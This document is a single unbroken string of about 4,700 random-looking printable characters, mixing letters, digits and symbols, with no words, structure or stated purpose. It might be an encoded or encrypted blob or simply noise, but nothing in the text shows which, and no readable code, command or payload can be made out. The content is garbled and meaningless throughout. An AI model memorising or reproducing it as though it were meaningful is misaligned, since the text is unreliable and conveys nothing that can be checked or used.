+n5|^hDR&-+2X;Iqd~p_:k5xR;5V|Br]tyrSBOryoOrEdLtVK{rewp)i1BrB6{t^YLz6(p~kYruN_Vu/wiC+e}@fL^uITz5YdY4yoynF-FAB+rrfDoku(yWCq;sX5:]i/:-K]VohUfiDDy]U2QnTAVwi%I5Ndy)|Xfu6&L99y^R^~-~E@WBLC{1yeiJ_(^s7p%qYfBII4{uE;Uh^Kyt:){]CXy21EQJ0TR1:Fk@s/;pqd^u^nTrqY@rJ7h5_;Lrf)yz_;prIKrtDdD+^9{Iyzyr{zyu6f-rE6It%SOkf~(hEJ+JRE0]eBUyw;u1YUO&Odxd(FhXQErQ-4eR;F9}Nh9y6;z(E7;uE7py_uhy_A&_fp9%+}-{9w^FLhz9WLC]rQ;(BW|Lf;RO(O6Bz_J0(~WsyY9TEU}X6RoUpB+Fkk/qB7}VO|0q(t7D~-I5d~IAUUB+xK+C^tpyNS+i^UDqLtL/_:_A_D^wxqWfT:^@r92NDW](rxB:rur&un{Ix^-:yre}up0IWf_&O-4BSC9((~&+r_ReOCF&;w2uEhBVW:kQ_LI{inYt_&F+(ORszuWeE~5pfyYd_hx:Yuh&_2zBtkC;r5{NpAopL97%rA^;pW61rWx)xkC]r&oeE9f+I@BBWYfRROYeTBD5T9x+dnrUUp7(_)]It/tIW]V&_s7BWKrAIp+&R|VA)xr0rpJWO{6RsyizY}0rTND5sOtnppUhirTA^KxBsIr6{LDnS~wKQy)fui-9dnD{C9(I7o5)5DhO1xkf9UT1&rdz_UWrnTAAzh;huLz~UV4o~}L5z44E;ALFx{JRF-Ni&iR5|DW(04f^C{u@e~x9ED4:EIBRLCf0:xEC2xR6N4}iwh4LS0-wyFCp4(xLKzeWx{(EO9)up+O-o}JWt04n0~0rtQ}^/fSIqFIw}Iko/IU|0sYd_zDJ-nDJsuuCOrFJRhu79ILyqW7]+Fx0}prf~L^^n)k|xhX+yr]]Ex]++Q&CFwAU9VYCSh;TDt+Ve~/1Yr/wO{|-C-:JVO7UAAy@En_^k7ASBV}F~ztfFz&fXN~1;](phnU6szR(:%1&E7rszWr2@yyCWQk:9Xwy%UCU@AK]{K{Ae_hfVUyh]T-Np/%q6uzdieNd~BL+EwqAuDwffTef7]0re/;J{BBy^s%{]s1&NBRFK(rIB1yr-q7uprEr/k;1TN&-^]WiV5B9:~0h^nq5^-SkJWfTu;|+F%du;BNhUD(k/2iK@%}uQUf)tS:4W~)2_wds-VoC~QuqAEoIeB0}dR&&UN2fIVhO29(^Jf-(n0}u69(xC7+uoDUC)i/~kdKFL]N:9+&B4-;TyUoyuontfwNiEs92sB1A+rSe{S@h^-|CnoO~::uf}Tseq-IrwYoUsqq5VKiI57C~wxQSS)^%wqsSrqYYru;OrCNRre6709hJ}_zwxdd0;@^{u|;kW|R0Ot}p_LrK5UBwTAWeX(n7FKw^nD}Y:%IoB|7(_AL:ND&fY;Us7B-]A@2CUkU^4BL|s)wp(6tt1B(|k_;kLOW)(0y7nApi)f4NT_Rne(2zL4A;kseNIY{&9C}]sfI4wqp+|fAwnSBf15XF15eWwqV61ICODyy}(yLu:1_:x]UAt754:}XJhd^zwYC5x}tYru-{r+A-rExXuRw7r;~W(+I;xqBF}(:XDWI/r-R~(V(hf9qK0t4S_0^FLS)TC/DYwoW9}+@d29K:hxq(_{r()(zT@hL5LnKWV)K]TnXp%@W^^96Ny|:u06Xh;9K&9IznOY@@iho_uS-&5kyB@42r~UKQ}R}+JIWdY;KL-CC6u1F{fSeew{K6x~-w{A{/0RVE6;Uo|Dr0}DS)2;K1/%{1oY1EyK1yi%50SdS5R1}}|:x]N:}@Air6:I(TJr+X;nV:C:V~VI)VnDu}XpU&FIrViVuAeIrhADus^ruwXpr|_Duf}}xA1Iru5qu|{pi9Ieu]UpyeOD+D:IyN)AErDCi:&09rL~rCQIBoU7B{_O9&J~u(JotfS]9F6}xxLk)ospIOQQ6UCrtC&~A+kepE5R/4]WSUO:O~~tQ|-}oRyi@OrKXX:WNq&+/iJ%KkuJttn/BW6z2:k%_-K%FyB9Nskt^9FVUy0i/4DB)}UO4e]5F7k(5S}]L6F:L|I|0AYFR](Oy~oO(%I1F95d4%%Jxz}%Yuys~2_p^e;s7F0&x7|O/%FE7Quk/{h((pV2VpFAY}:LN&2}|/%1rr])Le/1wDpFpON/Bodk;CLY6hoL;C6IS|pnqwSu|DE}dJLf2I@72T;6OKWrJ:(zrr:J:T6_W6WhL5NVW~fVAppV_1DV(5%/e}AKRr2kR{p%R}R(e2Q/&r+(I{/y0s{x7D&depB%s%w7xAAAo(CkT_2huYD]r_ox{7/R70|eQLQ^40~EwXs%wX4%xYD&0N%%7IIeRFL25@k{wIS@X+2ouLo7kuXddV|k)Oe9CROtUeI-S:~W6ux~Y|R2)kzxNT/CBWRwL%d)^C-|TWT|ruC;U45hReq]BDneOr^zK~29Sq4e&0%&KC~Vu~^4dLTBVVy^C{CxpD5uECECqh/-5DDf;6Rp|d@{d]RiehB@WIdA_sC4KJsrFK/7Xor2{;wuf1whDodhz]1y_9]Crnr&Innyk7z7EX(TUK)r%~^]enRw6%1(k&~O0zUtd1o9O7VVt&QYwnJQx]W6w1p&K&pSxAWqiJq:d]t|:I;OBz~k2A:%iqB5AThp4IJ~K})/5qK{pkS9U:T-AdF/0k^tJ^0W;@4d1ks4]S1(FsWL@1fsFQEFXV4swFW)69xp/sQp+UiVIp@nD{A+7@4DR0}xU&iipRDQx++WWAAOSOI7U(6iiT}~fuN;(Ip]OO(}T~kuB|-QBRizNuS|2SnK)y7iyfFJNKy}0kTADwfF_YVArkyukiur-Cq0Aq(/Nh|N;/xo]U(RI{2RDDQNBkk&&2hJSAfp&9z+@+Y+;i)^-n~+AqqqqK@@^|@CJi-d^KVN+:Yd57s~^^_XT|d)Wt&hOyy-_Yk@r@%Q|A++(+LIAQRRwi~&T2z^J;z(rpFrQ{J0]@idKiKKU]YCC]VnTyVt;n+K/Kr1np0R444sFx;7y_6Wr}y4L(J99}L9:XVyee2ALnQru7}2SE]wuOqVSSJdWQ+t])0R--&FUzILhNu@nkxkE]^)WI4;TLVL|CBfrT+;EQ90WAETq7_yf6}xT~yT2{1o]tL4IXyyC1|_@z;ewWq]tW]_x&2SVQzDJfdi|1-5U~ArdWSq]BrrLVV&&Xo}Vk]p9C)^RJ;UYiUqdd:+^^fX_2SdTUX+%fq:fQKUn{F)1w2WWAeprk6p9O4R6r-dQ])+E0{WR{^6Cw5Kzx:5+z0rxS_1yJ0L^FKxsi1r4ekt}Aw}hWTJQKd4&:5Bwx9@5L%ozq{TLe:IAdshnNJ;Dt5iy//SLe%A]fuu~rWLLN1Rz+_re&wroVR9h]7t}SdkEKnh~xXRQu]yzs&-t5p06)C|nY)VQE7^Nk0;uoX6o:||J}S2~dy(RRr4%|2s(kEy;KnsI}Qw&FqfqJuWWJL1DfWO6/u)xV/sDDI;1TBR&Ou~I)k&hkkLLVW{)xDQ-R%Ck)tWQKRyLL:^CdDUdU2A@)ttYLO{VDr0Lo94W^4L1eNXDVqxQ9]kCDrJ0SJ)%C|B_9iz9Y24SFYu/pr;Q&RCkQyIV0ezoo0f^INF1|^k;uD-O)hhDT9s(Wr%pxBLyDhWIkdns)]0+o%;ezy6]J9V:dJ]ShB^|q_t6K]9sOVy]5VO&+&/ER]]]pi_6OxW(SB~&BXkhiWn-W01J:FzKBo25@5-WD]LyB-0@zkVrN^;f24)kDq1Qn]Q(&]0DeCuEW:9XrS{4xQsVUn7t6d-CEAXY2uB|yY:uR2y-xQ1252yU}|VJCXd-sDF@DWE&^d%{R0x7-DW}zuD0t;Y~YWsI~;dOO4wz]xIo21oLn||QS(fue6X]T7d4qzrW~V5;EyfsTup@YTqDu+dDDfA-y{EWdp@}4SI)ATRwK%{WC+puBF-YBNWxeS@LtB(42yipWyzw{fxd)&CI]yyiATDhi@VJxIqS1ehh{)A_&d]6nXC(hfyiLi6Yw0]kfo+]Y:-LC&N)xVdAyTf/%sip5LFs^0hRC4+XC6Tp~B]p@9]WKyUTQ6&Nz:RCVnE|uD&xpBK}FEYfLTYdqzw~4n:1oKrhu2yuekyI5-pr9TKk(n0upq9%pU%{ANB+YqsiBDK~n;TSyoLt^ru|01NrhEW+i^CW6oJ26;As569w}~qCsp(L+)L@A]{^q]tJLW:ALRIA|46_(rt4LN&rx+is~WxD^rfRrR^IuzIoz-~-Qrh^Aw(6S-(]x}^|5VE6zy^idKJWx6]4q00wzYzIrIB]dEt2wexxY^WESuoDYL&|Cqk]fTn]iUJ~+14e]-A6YVVF)1|k_wdCpVOntw6]&ipTCLO{nT2BW-_qW1e6kCWtLQKBY/ud-%2^iC@R:7~@2J0E;h|s/J@I]+kipzqDJ97/]d:9+(^|&%(REANeo2|2N-OzB_(EAwUro}_4yyU&RFxy1tT}y~kLk}euB(xhTr1&59z:5XLhQ4KDnQp_qY5D7T~s7+JICJLtp1BY696oSq]T}z|ki6+sE@rzEI&JYLOoYq^n%1t}{shqiB0XWqeDrpA+e)0fNEfh}kDD6N^eqdYWTRi]ILxL]TQOsY&CBFN(h5zz|&u-duNO/tzd]w~Q:Anx~0yQz~2ru1s_95exrIr;D88